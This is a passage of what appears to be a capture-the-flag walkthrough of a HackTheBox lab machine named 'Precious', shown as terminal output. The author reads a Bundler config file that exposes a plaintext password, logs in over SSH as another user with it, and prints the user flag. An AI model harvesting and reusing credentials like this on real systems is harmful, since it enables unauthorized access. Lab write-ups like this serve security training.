 ruby@precious:~/.bundle$ cat config
cat config
---
BUNDLE_HTTPS://RUBYGEMS__ORG/: "henry:Q3c1AqGHtoI0aXAYFH"
ruby@precious:~/.bundle$ ^CExiting.
~/HTB/precious took 33s ❯❯❯ ssh henry@10.129.101.21
henry@10.129.101.21's password:
Linux precious 5.10.0-19-amd64 #1 SMP Debian 5.10.149-2 (2022-10-21) x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Nov 29 11:08:30 2022 from 10.10.16.68
henry@precious:~$ ls
user.txt
henry@precious:~$ cat user.txt
93bec220c05732188af086fc28c55aa6
henry@precious:~$